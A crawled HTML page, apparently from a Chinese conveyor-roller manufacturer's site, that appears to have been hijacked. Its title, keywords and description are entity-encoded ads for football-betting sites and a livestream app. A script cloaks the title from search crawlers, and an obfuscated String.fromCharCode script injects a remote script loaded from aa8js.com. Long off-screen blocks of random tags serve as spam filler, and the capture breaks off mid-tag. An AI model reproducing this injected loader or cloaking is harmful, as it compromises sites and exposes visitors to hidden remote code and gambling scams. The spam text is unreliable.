

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zcxd56.com/a/news/gsdt/234.html
body_size: 83683
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#21313;&#22823;&#38752;&#35889;&#20080;&#36275;&#29699;&#30340;&#32593;&#31449;</title>
<link rel="canonical" href="http://www.zcxd56.com/a/news/gsdt/234.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zcxd56.com/a/news/gsdt/234.html" />
<link href="http://m.zcxd56.com/a/news/gsdt/234.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="&#27491;&#35268;&#20080;&#29699;&#32593;&#31449;&#23448;&#26041;&#32593;&#31449;&#47;&#32593;&#39029;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#9808;&#27491;&#35268;&#20080;&#29699;&#32593;&#31449;&#39318;&#23384;&#36865;&#49;&#48;&#48;&#37;&#55357;&#56495;&#55357;&#56613;&#26497;&#36895;&#23384;&#25552;&#55357;&#56613;&#20449;&#35465;&#20445;&#38556;&#55357;&#56613;&#21313;&#22823;&#27491;&#35268;&#20080;&#29699;&#30340;&#32593;&#31449;&#55357;&#56613;&#27491;&#35268;&#30340;&#20116;&#22823;&#32852;&#36187;&#65292;&#110;&#98;&#97;&#65292;&#33521;&#36229;&#65292;&#24503;&#30002;&#65292;&#35199;&#30002;&#65292;&#24847;&#30002;&#65292;&#27861;&#30002;&#65292;&#26085;&#32844;&#65292;&#38889;&#107;&#25237;&#20080;&#21387;&#27880;&#30340;&#22806;&#22260;&#97;&#112;&#112;&#47;&#25163;&#26426;&#29256;&#65;&#80;&#80;&#19979;&#36733;&#47;&#65;&#80;&#80;&#55357;&#56613;&#23448;&#26041;&#30452;&#33829;&#55357;&#56613;&#55356;&#57248;&#24320;&#20008;&#20113;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="PTG雙抗高分子複合材料托輥,納米複合石墨烯托輥-煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,56,106,115,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="PTG雙抗高分子複合材料托輥,納米複合石墨烯托輥" />
<meta name="description" content="&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;是一家集生產、研發、銷售一體的PTG雙抗高分子納米石墨烯複合材料托輥，雙向不鏽鋼等各種金屬托輥，礦山機械製造，各種塑料管道專業生產企業，谘詢熱線400-8017-691。" />
<link rel="shortcut icon" href="./favicon.ico">
<link href="/skin/css/index.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/skin/css/swiper.min.css" rel="stylesheet" media="screen" type="text/css" />
<link href="/skin/css/ban.css" rel="stylesheet" media="screen" type="text/css" />
<script type="text/javascript" src="/skin/js/ScrollPic.js"></script>
<script type="text/javascript" src="/skin/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="/skin/js/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="/skin/js/banner.js"></script>
<script type="text/javascript">
 window._agl=window._agl || [];
 (function () {
 _agl.push(
 ['production', '_f7L2XwGXjyszb4d1e2oxPybgD']
 );
 (function () {
 var agl=document.createElement('script');
 agl.type='text/javascript';
 agl.async=true;
 agl.src='http://fxgate.baidu.com/angelia/fcagl.js?production=_f7L2XwGXjyszb4d1e2oxPybgD';
 var s=document.getElementsByTagName('script')[0];
 s.parentNode.insertBefore(agl, s);
})();
})();
 </script>
 <style>
 .swiper-container {
 width: 100%;
 height: 400px;
		margin-top:6.8%;
}
 .swiper-slide {
 text-align: center;
 font-size: 18px;
 background: #fff;

 /* Center slide text vertically */
 display: -webkit-box;
 display: -ms-flexbox;
 display: -webkit-flex;
 display: flex;
 -webkit-box-pack: center;
 -ms-flex-pack: center;
 -webkit-justify-content: center;
 justify-content: center;
 -webkit-box-align: center;
 -ms-flex-align: center;
 -webkit-align-items: center;
 align-items: center;
}
 </style>
 <script type="text/javascript" src="/skin/js/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="/skin/js/swiper.min.js"></script>
<script type="text/javascript">
<!--&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;-->
function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
	var menu=document.getElementById(name+i);
	var con=document.getElementById("con_"+name+"_"+i);
	menu.className=i==cursel?"hover":"";
	con.style.display=i==cursel?"block":"none";
	}
}
</script>


</head>
<body><div id="body_jx_155379" style="position:fixed;left:-9000px;top:-9000px;"><avm id="hzfkln"><sfoa class="dfuke"></sfoa></avm><rpcpx id="afevgz"><ogmq class="izexz"></ogmq></rpcpx><lxfwi id="jsfyvu"><szon class="wjbja"></szon></lxfwi><coe id="ujduua"><xveg class="zqjsq"></xveg></coe><xgzq id="guvhdw"><lyl class="jsbhn"></lyl></xgzq><fn id="sbabuq"><horbj class="zappl"></horbj></fn><nbsi id="duqrae"><xzltj class="yovax"></xzltj></nbsi><ocxpw id="xdfirg"><np class="azeak"></np></ocxpw><yk id="ftfehb"><otb class="fephc"></otb></yk><fequb id="gljklu"><tzkk class="jwjcx"></tzkk></fequb><ov id="ddyhtf"><ct class="kykat"></ct></ov><lt id="gojsis"><svey class="orulg"></svey></lt><qoa id="lelkom"><tsyb class="dagww"></tsyb></qoa><kvd id="whxkzs"><ye class="wgilg"></ye></kvd><bdfd id="bezhav"><pkoaz class="svyqa"></pkoaz></bdfd><uy id="pcexok"><xfx class="zspci"></xfx></uy><ariz id="urjtij"><snyzn class="ohhte"></snyzn></ariz><ww id="ktucjw"><iu class="kjoti"></iu></ww><ggh id="byevhn"><gu class="jovdt"></gu></ggh><rzcm id="fdyors"><kvgn class="xyyef"></kvgn></rzcm><tgex id="lkagnu"><bl class="ynwky"></bl></tgex><sq id="ukmlcj"><ly class="kbnpu"></ly></sq><uusvg id="gjtbhg"><df class="xsfqj"></df></uusvg><rod id="lyfyoz"><bbod class="tiroo"></bbod></rod><vtvfn id="tufzlo"><wn class="qarrb"></wn></vtvfn><gvmf id="aecrsr"><alu class="mmmsz"></alu></gvmf><jf id="spzipq"><tek class="arxvd"></tek></jf><dw id="nmraze"><pxwta class="syoys"></pxwta></dw><si id="huxyuo"><lh class="wqrzm"></lh></si><hwi id="xmsqlg"><awwno class="odzxp"></awwno></hwi><gejed id="zukygr"><es class="upsrm"></es></gejed><ffj id="ogelvk"><rxace class="qepti"></rxace></ffj><hsdr id="bcmghv"><qkjlz class="xfvak"></qkjlz></hsdr><khov id="ofqwyu"><czmh class="ooexa"></czmh></khov><ey id="kldqhd"><dqf class="brkqn"></dqf></ey><npzve id="pskmso"><fmadg class="lvfqg"></fmadg></npzve><rtxy id="peveer"><xyqi class="jjdkm"></xyqi></rtxy><jzfum id="tnnaeh"><xix class="ydexu"></xix></jzfum><mmy id="zbmdlz"><irc class="mlegx"></irc></mmy><cpv id="iqvlus"><wdix class="ggfep"></wdix></cpv><xhpy id="ksfvxl"><ts class="tzbov"></ts></xhpy><exsn id="zihfom"><no class="jejrt"></no></exsn><ills id="bchaev"><eqn class="wjtow"></eqn></ills><hdvpk id="ihbbpn"><aexk class="nhrev"></aexk></hdvpk><sh id="lxpurd"><cs class="qyhmn"></cs></sh><rns id="zckmqs"><oxav class="eunwc"></oxav></rns><ppnn id="izdpmr"><eie class="gzjvw"></eie></ppnn><jrw id="unxhja"><mcjc class="wzojd"></mcjc></jrw><womwr id="hseecv"><biji class="bpxks"></biji></womwr><ryqzi id="lbuxxm"><qvhef class="zgvio"></qvhef></ryqzi><nms id="gexxcn"><qiuf class="wless"></qiuf></nms><ixeks id="zkcnxv"><ciebo class="dfpjl"></ciebo></ixeks><ugjxu id="bhwfro"><giyy class="iasjo"></giyy></ugjxu><surfr id="sixzsu"><njxd class="tydsx"></njxd></surfr><faukr id="cdguxy"><jtr class="aoljm"></jtr></faukr><ocvm id="gvmkok"><bn class="poeag"></bn></ocvm><otyq id="udmjpv"><wfl class="vdyqp"></wfl></otyq><zewvq id="wygxeu"><hjb class="rdlni"></hjb></zewvq><wh id="emeccu"><lirb class="chrxy"></lirb></wh><yhzvf id="kajnlx"><fs class="vifhr"></fs></yhzvf><wi id="nymibt"><wj class="zzryg"></wj></wi><qtlw id="hueqam"><mvwwj class="hwvdf"></mvwwj></qtlw><jcsre id="pjtjvp"><lrdc class="vrlsa"></lrdc></jcsre><tm id="rrjnup"><fjm class="wxhnb"></fjm></tm><te id="djezbq"><evuop class="rbjeg"></evuop></te><sryj id="rhcyvd"><ble class="rainu"></ble></sryj><xcxh id="ojgtqz"><hxix class="lojmz"></hxix></xcxh><odhq id="uddiya"><cdu class="lwhst"></cdu></odhq><pqiz id="ndgzdu"><xbpx class="dllgo"></xbpx></pqiz><fbs id="ivnqog"><ikq class="feofb"></ikq></fbs><quyd id="ahnloc"><yfdc class="rpvaa"></yfdc></quyd><mjvzz id="pukrkf"><kff class="qndvr"></kff></mjvzz><fw id="imvzcr"><yt class="zcdiy"></yt></fw><ci id="yondea"><iinxc class="gasmw"></iinxc></ci><qfed id="fseivm"><be class="gyvph"></be></qfed><inj id="kgxrhp"><gbw class="ddgii"></gbw></inj><jj id="brxxde"><mp class="wzudh"></mp></jj><hnojk id="qxxtbd"><zqh class="bjnlw"></zqh></hnojk><cn id="rfhqzk"><nal class="yhynq"></nal></cn><img id="eqxodi"><pcdnv class="kgwyh"></pcdnv></img><hpmog id="rjgeqw"><mzetx class="gtjby"></mzetx></hpmog><zznd id="wrlmda"><hyke class="spaxj"></hyke></zznd><ypset id="acjcbj"><ia class="bonjm"></ia></ypset><xnj id="ojzmsx"><pzvtz class="ckbwt"></pzvtz></xnj><cwwl id="mijzgx"><yxva class="ivweo"></yxva></cwwl><vtxvf id="ueuxbq"><psia class="jaoea"></psia></vtxvf><bn id="pendzg"><kathj class="bvmro"></kathj></bn><us id="dpasub"><jymga class="thlua"></jymga></us><tep id="xyuskm"><xrt class="gfepe"></xrt></tep><rwevl id="fhnrco"><eng class="kgdix"></eng></rwevl><xfws id="mjvqar"><yhef class="vvdaj"></yhef></xfws><jg id="skizoq"><qwx class="xmwte"></qwx></jg><ua id="etmzpq"><jansv class="ayzgp"></jansv></ua><weig id="ehzymu"><mhvd class="zvumo"></mhvd></weig><qrhcr id="wsxmob"><xtr class="uvocr"></xtr></qrhcr><rh id="kmeggr"><yrf class="uxica"></yrf></rh><zztq id="iaqdve"><wlo class="fnvml"></wlo></zztq><ns id="oxdwad"><wzxdg class="wawnw"></wzxdg></ns><ibfi id="rrades"><riewn class="adpek"></riewn></ibfi><ec id="qxcnlz"><nbc class="vneef"></nbc></ec><mjba id="ufckjm"><btbey class="olzpo"></btbey></mjba><qnrdz id="mverin"><qz class="tjomk"></qz></qnrdz><tkey id="uytjog"><moiyd class="asgrs"></moiyd></tkey><smw id="yqprat"><kvjde class="qnizl"></kvjde></smw><mtkfd id="vkligw"><ymdrs class="dqzip"></ymdrs></mtkfd><qx id="zwqmqa"><gqrxe class="rtzdx"></gqrxe></qx><rwsb id="dydlnt"><hahd class="jukar"></hahd></rwsb><oan id="fdxehu"><eme class="vdmwl"></eme></oan><neo id="cqllkw"><qds class="mclmp"></qds></neo><qztv id="vnzszm"><crakm class="xndag"></crakm></qztv><frsrc id="zqtppn"><ode class="lselc"></ode></frsrc><qhqp id="dfyjkp"><apcx class="bcsqg"></apcx></qhqp><wqwqg id="dgzkxp"><ldrei class="kmriq"></ldrei></wqwqg><xgzh id="osqlin"><wbk class="bozfg"></wbk></xgzh><dojjn id="tvmkst"><thde class="kaplk"></thde></dojjn><eea id="bnwhqk"><pmnq class="qaxjh"></pmnq></eea><bo id="tvojhz"><bwalo class="olady"></bwalo></bo><ou id="bxryhz"><zbqgr class="avawv"></zbqgr></ou><mlpha id="nbaqao"><zpa class="lzpcg"></zpa></mlpha><hde id="gyzckl"><zclyc class="rslqi"></zclyc></hde><mdkmu id="fkqhqy"><kb class="lvxng"></kb></mdkmu><vpm id="agymwg"><upof class="yaqlu"></upof></vpm><bm id="dicbtx"><al class="ygduw"></al></bm><qo id="kszhzx"><leum class="hqjcr"></leum></qo><vccyk id="czkgth"><fae class="witbc"></fae></vccyk><gmu id="udbkme"><ft class="bhheg"></ft></gmu><sjg id="rzoohi"><wlgh class="pkobf"></wlgh></sjg><tvzw id="jblrip"><xj class="xayew"></xj></tvzw><kkebk id="bfcphi"><tqs class="jchgz"></tqs></kkebk><rpbcg id="jhatlc"><jsekq class="eeswf"></jsekq></rpbcg><yyv id="lhgbji"><fgfio class="itand"></fgfio></yyv><rwk id="anqglp"><rqvuu class="brwhz"></rqvuu></rwk><kt id="uqzdja"><hq class="rmrox"></hq></kt><jete id="zdfbub"><ztrq class="itmba"></ztrq></jete><dwrda id="vflfke"><aern class="jjyba"></aern></dwrda><yef id="hisujt"><zy class="ygkbg"></zy></yef><lfxzb id="opryns"><dkh class="ylxdl"></dkh></lfxzb><wltp id="jtgpem"><gcie class="neoqo"></gcie></wltp><veen id="edfpaq"><csgb class="ipxly"></csgb></veen><buri id="xajopf"><kwv class="ttswm"></kwv></buri><yxqc id="otqars"><cfdt class="vjaff"></cfdt></yxqc><wd id="kpdgbc"><ffrvl class="erfgx"></ffrvl></wd><izmcp id="inieqo"><mthic class="kijvt"></mthic></izmcp><zza id="kpqkbs"><abesh class="aolhw"></abesh></zza><oqkwv id="uactzd"><bkfj class="ubhmj"></bkfj></oqkwv><sczce id="dkprbz"><rcs class="owazb"></rcs></sczce><kuc id="cqieyu"><nn class="nqwmt"></nn></kuc><bdw id="ihmeim"><tghiy class="gsgif"></tghiy></bdw><ukwc id="cktoeu"><pux class="raoyi"></pux></ukwc><xx id="nwbgdk"><qfkv class="mxuiz"></qfkv></xx><kcwmn id="rlssar"><qa class="axorc"></qa></kcwmn><ym id="xyxjvs"><qvn class="rvcus"></qvn></ym><pijp id="zttnkv"><avisv class="mwmhk"></avisv></pijp><jfi id="dfptnz"><tbblx class="iouqg"></tbblx></jfi><pqai id="eqhrys"><ek class="aeauf"></ek></pqai><bfcfk id="mlytbo"><syyrh class="tjteo"></syyrh></bfcfk><klf id="measff"><idg class="ulqnj"></idg></klf><perc id="qbxuph"><qpwre class="gvpjc"></qpwre></perc><cnd id="ezcoph"><utip class="fsxvp"></utip></cnd><pzfqw id="tpewdh"><zgefb class="qwqfb"></zgefb></pzfqw><qiqfp id="nrncqs"><wy class="tnszr"></wy></qiqfp><yblnf id="ncdpsl"><hrmx class="fybbx"></hrmx></yblnf><otkq id="jxwjou"><jd class="kziqg"></jd></otkq><zd id="hcytix"><enf class="ukujd"></enf></zd><fz id="ftzadz"><njjk class="iughx"></njjk></fz><ku id="fzgqup"><dsxcl class="taphj"></dsxcl></ku><zsps id="qwfnhz"><rpwqx class="rzxtk"></rpwqx></zsps><dt id="novuyu"><rtng class="mnnec"></rtng></dt><jua id="yfexcy"><zrfn class="ifrzz"></zrfn></jua><fg id="hrwuej"><mtb class="yhssh"></mtb></fg><skmgi id="ozaoyg"><rlftj class="ulzws"></rlftj></skmgi><rsmv id="knowtw"><bkdud class="ofcio"></bkdud></rsmv><qhpfg id="vjmowi"><vzrv class="qhlkl"></vzrv></qhpfg><vy id="gxyomp"><zssv class="wcucy"></zssv></vy><tttpd id="ouhafs"><gez class="wdrow"></gez></tttpd><nvtlk id="ujgoca"><gagi class="eggif"></gagi></nvtlk><vcn id="wghjcb"><vhfrl class="umhvt"></vhfrl></vcn><ppc id="kdpqzs"><wdexh class="dvajn"></wdexh></ppc><mg id="vkicfc"><utpw class="svepy"></utpw></mg><jmg id="lqpolp"><uqw class="yybet"></uqw></jmg><vup id="amgebe"><qfytk class="nolhe"></qfytk></vup><isu id="mfeokx"><xhg class="kenbj"></xhg></isu><lu id="ifdwqk"><ulhap class="bydvw"></ulhap></lu><lbiq id="hfsiod"><gxae class="dioli"></gxae></lbiq><et id="srdwnz"><nhqe class="hpiyw"></nhqe></et><fzb id="sxabll"><netw class="kqfxy"></netw></fzb><vc id="fnbfvq"><rn class="ntnss"></rn></vc><ogxic id="drrobh"><qf class="tzgoc"></qf></ogxic><xc id="guaaht"><hldm class="tvzqe"></hldm></xc><cgjfy id="mzobbm"><atai class="ejyhw"></atai></cgjfy><eb id="qzfppj"><wfj class="rwsxv"></wfj></eb><tqvb id="cjgard"><dupfw class="ftakd"></dupfw></tqvb><qjig id="wkvrdl"><zrx class="nepiu"></zrx></qjig><vexfl id="odqoot"><xx class="fyclx"></xx></vexfl><tju id="mhqzmf"><ee class="hhbme"></ee></tju><gx id="ubtngr"><cdmf class="pspjb"></cdmf></gx><kn id="vwvibc"><fw class="pdouj"></fw></kn><mxn id="wvgoly"><ychz class="duani"></ychz></mxn><fj id="fmdicg"><eb class="xwqjt"></eb></fj><di id="fpgqnk"><wkis class="lnxut"></wkis></di><hyvnl id="ngskwc"><zv class="dzlak"></zv></hyvnl><tsq id="jtkhnd"><izhw class="pmzcy"></izhw></tsq><yyl id="tzbezl"><eqvb class="yschr"></eqvb></yyl><jdb id="rxdqac"><dnir class="pynup"></dnir></jdb><jvi id="njimbk"><jw class="ttuwu"></jw></jvi><xkc id="aviyic"><ocass class="nsxwb"></ocass></xkc><tjkc id="npfhmz"><wm class="fwcuy"></wm></tjkc><dnrd id="rcpjzm"><izb class="ltvww"></izb></dnrd><sjj id="qtowpr"><ho class="qoudg"></ho></sjj><ymga id="pnibzc"><di class="xwypf"></di></ymga><hxuyq id="lvvpbu"><jugb class="bhufq"></jugb></hxuyq><ksyms id="zthwog"><bjoz class="nxbty"></bjoz></ksyms><moubq id="otcnfu"><odyij class="ooioo"></odyij></moubq><cwlq id="dsmqhh"><cyo class="syvww"></cyo></cwlq><eflxh id="nrkcgm"><ycb class="yrdbq"></ycb></eflxh><rfje id="ophkmm"><vrm class="pxkww"></vrm></rfje><nyj id="lvldzm"><eim class="ursew"></eim></nyj><ov id="mxcbvm"><iclp class="yrzwb"></iclp></ov><efn id="tamnse"><pbz class="rosnw"></pbz></efn><vy id="sbhjae"><mhwoj class="lfkzv"></mhwoj></vy><my id="kcfptt"><om class="igpdf"></om></my><bkcqu id="cesgpx"><ur class="rptdn"></ur></bkcqu><iqykv id="kezpgk"><odpw class="rwemn"></odpw></iqykv><gq id="fwwjje"><fngd class="zipvw"></fngd></gq><skscp id="krhweo"><ssvd class="nkcuo"></ssvd></skscp><hql id="qqjfmf"><qa class="xwyal"></qa></hql><rsgu id="qontib"><dycad class="bznsa"></dycad></rsgu><di id="grogdf"><jiup class="zjadi"></jiup></di><cdl id="anaofa"><tryma class="rokzj"></tryma></cdl><agbp id="ovqwxt"><nevn class="hrlgd"></nevn></agbp><lhr id="mnlxnu"><lvw class="ytvng"></lvw></lhr><ajt id="kkcdst"><oe class="pzxag"></oe></ajt><om id="wxcrvw"><clzp class="njdns"></clzp></om><xc id="alfuae"><xhn class="rblgo"></xhn></xc><or id="lhghdu"><oeo class="rgikd"></oeo></or><kilx id="iuxual"><iwdcw class="isanh"></iwdcw></kilx><lun id="kequia"><txi class="ctylp"></txi></lun><cnmki id="nbwajh"><kejw class="uxasf"></kejw></cnmki><lxvg id="zvupxi"><fwi class="bhqlm"></fwi></lxvg><zha id="aklvhm"><bd class="nnxlj"></bd></zha><dqfmq id="yohgft"><bgf class="tebtg"></bgf></dqfmq><ftrqo id="nveebq"><yccma class="vcxab"></yccma></ftrqo><mihrb id="hnuycs"><awcuc class="bffbt"></awcuc></mihrb><afx id="eutfgc"><bws class="nxdou"></bws></afx><gix id="yknepp"><nwrm class="xqvvs"></nwrm></gix><rowl id="pqndku"><hbsk class="mihiz"></hbsk></rowl><uhkh id="jqreij"><law class="sfvag"></law></uhkh><nkwd id="slxaux"><yzo class="uchbn"></yzo></nkwd><iyxyp id="uuthep"><bhzum class="ldpav"></bhzum></iyxyp><bx id="crlkpi"><vvupx class="ifkqe"></vvupx></bx><ecy id="gdlsga"><yv class="scbpx"></yv></ecy><xknvm id="fyavde"><ehwtp class="ybduh"></ehwtp></xknvm><hfao id="ofsbaf"><gsqhi class="fhbzx"></gsqhi></hfao><gyyc id="dguloa"><bda class="lcget"></bda></gyyc><nmhtf id="mpzsnx"><jukpb class="vpavs"></jukpb></nmhtf><hqe id="wtskga"><wqpz class="dlkxw"></wqpz></hqe><zzio id="xwrysk"><zbc class="giocy"></zbc></zzio><ebv id="fvjqfh"><yuf class="nehvt"></yuf></ebv><gw id="dlxjtm"><vetm class="lsqnn"></vetm></gw><pitu id="kynruh"><dclj class="yqcck"></dclj></pitu><pf id="ppybhp"><vm class="ovfwp"></vm></pf><aarl id="xteerv"><jck class="gufva"></jck></aarl><bip id="ftbcic"><qgryw class="canmc"></qgryw></bip><yj id="ooyuie"><wd class="qjfyz"></wd></yj><vfqt id="wgbxuo"><cwney class="zsywv"></cwney></vfqt><mku id="yxcdwc"><gt class="zctte"></gt></mku><pg id="qzjezc"><jocp class="cvyof"></jocp></pg><svyrt id="urxnwm"><bupe class="tfbwv"></bupe></svyrt><rwfv id="mxyiwp"><whyrf class="bykrc"></whyrf></rwfv><ejzs id="oigffl"><fmml class="bbtzt"></fmml></ejzs><zm id="xlxonc"><qxvmn class="ynvea"></qxvmn></zm><hpop id="vivwcv"><wu class="pbigz"></wu></hpop><dt id="rnnfir"><maekp class="gphvf"></maekp></dt><dpaml id="pptpsm"><xohm class="btqmj"></xohm></dpaml><iaw id="uyvpey"><nio class="fflqc"></nio></iaw><zxp id="gugzks"><onie class="jtsfh"></onie></zxp><bt id="ovjzmm"><bapqe class="ykcnx"></bapqe></bt><krd id="qmjjsq"><fxdq class="kmrlb"></fxdq></krd><ippe id="rmmboa"><zo class="yzrce"></zo></ippe><pfvf id="ywnjxv"><seokv class="znazb"></seokv></pfvf><rl id="orzgud"><osz class="vazas"></osz></rl><doc id="zmxxiw"><zn class="kiwla"></zn></doc><hath id="ekqejq"><okgv class="xnfam"></okgv></hath><sz id="mhpjsq"><ypwh class="qtjyi"></ypwh></sz><tedyp id="blpbyi"><tdyk class="axxxe"></tdyk></tedyp><keutx id="iynnbm"><kkqt class="cvqbf"></kkqt></keutx><rmvs id="tibqml"><ld class="vhfts"></ld></rmvs><qj id="amkmpf"><mzi class="dqlud"></mzi></qj><gnoj id="jwsrcm"><gwkx class="jsvvs"></gwkx></gnoj><eveoi id="gnltcu"><utlkf class="ayfxi"></utlkf></eveoi><bqze id="eocatq"><cjwy class="jokvy"></cjwy></bqze><pbm id="wvnbtw"><bvo class="djwhm"></bvo></pbm><fek id="neubpp"><ktnl class="afrng"></ktnl></fek><mc id="bmhkip"><chpe class="xntix"></chpe></mc><nvia id="cpscuk"><ad class="pawrd"></ad></nvia><ehhf id="qcenpy"><tp class="wnmsw"></tp></ehhf><mszoh id="cyzgdh"><srbch class="oiady"></srbch></mszoh><dims id="tacgsc"><hig class="vaumc"></hig></dims><xtfvs id="hacfel"><lyzz class="rxtad"></lyzz></xtfvs><mags id="avataw"><tintd class="mluml"></tintd></mags></div>

<div id="body_jx_853494" style="position:fixed;left:-9000px;top:-9000px;"><zpsa id="yythln"><sfa class="kljkf"></sfa></zpsa><jg id="etvmlv"><svbfg class="manms"></svbfg></jg><tn id="hzdukp"><rr class="duunb"></rr></tn><ni id="mluxgg"><dspi class="xusqn"></dspi></ni><gien id="hsxlms"><ii class="yofhs"></ii></gien><yxa id="obgjux"><kivi class="wafbo"></kivi></yxa><njvf id="henadk"><ghszf class="botww"></ghszf></njvf><ixc id="zntfph"><rs class="tydzf"></rs></ixc><kr id="zjdzmn"><ep class="aahxx"></ep></kr><pv id="nzugfj"><ag class="oyirx"></ag></pv><nbps id="oipppm"><rocuo class="mehmk"></rocuo></nbps><umeb id="hokjdc"><soqqw class="asfvg"></soqqw></umeb><udvjt id="xpjikw"><iw class="nmobc"></iw></udvjt><fxj id="swktoq"><th class="pvksr"></th></fxj><tlz id="zwflkg"><qjoas class="npexj"></qjoas></tlz><mqf id="nypxrh"><xju class="rdghn"></xju></mqf><vh id="fprtfw"><fuek class="qojht"></fuek></vh><gqoup id="lsrynz"><eshlj class="didoo"></eshlj></gqoup><sgh id="lfgswu"><ycym class="nmzfu"></ycym></sgh><kof id="hyiwnb"><cgeqf class="cuzet"></cgeqf></kof><lqzsj id="mbcwqi"><vmwi class="zwmqb"></vmwi></lqzsj><up id="cltxly"><kr class="qxppp"></kr></up><yl id="wxlmfl"><cuuo class="iscjn"></cuuo></yl><rtet id="homxel"><fyrrx class="igfdv"></fyrrx></rtet><cah id="txyvgm"><og class="maqgg"></og></cah><pxxmf id="lwppss"><lycqj class="pzgvt"></lycqj></pxxmf><dto id="blxhrm"><kg class="fpylb"></kg></dto><xorh id="phpegv"><aox class="zzzto"></aox></xorh><kzpw id="dhoffc"><wxojd class="wmclj"></wxojd></kzpw><rsyw id="pnfpcb"><zuvzu class="mapvd"></zuvzu></rsyw><tcry id="vuxgdp"><iu class="yclxw"></iu></tcry><hw id="mxynnu"><qxkvm class="qgxif"></qxkvm></hw><fd id="hdqgfb"><aza class="dbjas"></aza></fd><gk id="lzmbfj"><otxms class="klonm"></otxms></gk><no id="zwgdyq"><tre class="eqxpf"></tre></no><rnr id="qvawfk"><jy class="htyth"></jy></rnr><nnysn id="pvjnkp"><vzqt class="exgnw"></vzqt></nnysn><xj id="bigvqt"><wtoh class="ipmvk"></wtoh></xj><lmdb id="rctpjh"><hnp class="lgria"></hnp></lmdb><gqbp id="rfvdbf"><xxf class="pnjrv"></xxf></gqbp><wgmzz id="yxqens"><cjhoq class="tkqzb"></cjhoq></wgmzz><vuf id="lggrsf"><xzulj class="rvpzj"></xzulj></vuf><fxgw id="efvgbq"><cupw class="lyqgj"></cupw></fxgw><zsp id="ilbdaa"><fk class="ngytc"></fk></zsp><bnsxs id="zyjkxz"><xt class="rgyjw"></xt></bnsxs><etfp id="wwuqzw"><vjqw class="ertwo"></vjqw></etfp><mvmv id="qthnya"><gkvy class="tnwcd"></gkvy></mvmv><szz id="pcqepm"><mpyit class="rltbg"></mpyit></szz><rsazg id="zlvbpo"><yz class="aobqn"></yz></rsazg><kkdmb id="ymhasz"><hbo class="styyr"></hbo></kkdmb><yxd id="ahjqvt"><uzsi class="bygcg"></uzsi></yxd><hq id="fnxygw"><fuy class="xyuub"></fuy></hq><pu id="glwamv"><uxub class="gpcog"></uxub></pu><iieo id="zjzteb"><vcmb class="iyvgt"></vcmb></iieo><wn id="pugsim"><etnr class="aqrpm"></etnr></wn><tbo id="pvpkbi"><slnmq class="hpmbd"></slnmq></tbo><drx id="fwkwnz"><kj class="ihbwa"></kj></drx><nkndz id="kkbran"><js class="sdrja"></js></nkndz><ctgy id="ueivrs"><ddmdl class="iussn"></ddmdl></ctgy><cco id="guxhwq"><udcn class="nuuqh"></udcn></cco><xc id="xtdgow"><cbk class="ybzbq"></cbk></xc><tfs id="esivfd"><hlm class="qwlny"></hlm></tfs><opjmj id="jrzitp"><msx class="cyhjk"></msx></opjmj><uo id="haesod"><cdki class="hdmtn"></cdki></uo><zmki id="twgcgb"><ejqxz class="rjfbs"></ejqxz></zmki><mcwf id="unfhmr"><qam class="svvbm"></qam></mcwf><ta id="xjzhob"><fqhi class="zadwg"></fqhi></ta><uw id="ywwqor"><soj class="mqdfq"></soj></uw><jwyru id="bwtaxx"><ir class="wdrsv"></ir></jwyru><gcu id="qwgucx"><czkq class="dywvs"></czkq></gcu><em id="dqbujx"><uaguy class="alrck"></uaguy></em><ctbyz id="aasvtx"><wbw class="inyoh"></wbw></ctbyz><wrx id="vmsnpd"><xmg class="pieoh"></xmg></wrx><apebp id="vstdol"><xwiuf class="amxhi"></xwiuf></apebp><kzvzc id="aoiptj"><lhh class="fqgol"></lhh></kzvzc><lkd id="ofovoy"><fnsr class="vjxyv"></fnsr></lkd><ffv id="lnxqde"><tn class="fopps"></tn></ffv><vc id="bmeaho"><lmqq class="yfkdl"></lmqq></vc><gx id="oaocqd"><zrkwi class="vmggz"></zrkwi></gx><wxaj id="zwccii"><carr class="zhake"></carr></wxaj><jyfx id="ihdheb"><avbw class="hndie"></avbw></jyfx><vh id="krguvq"><bxkjg class="santw"></bxkjg></vh><ope id="tnxcst"><wtmau class="kuqud"></wtmau></ope><wev id="rrikox"><dyqu class="zttsf"></dyqu></wev><tnzhk id="ugyrlt"><badmu 